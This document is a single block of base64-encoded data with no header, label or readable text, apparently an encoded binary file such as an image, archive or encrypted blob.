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
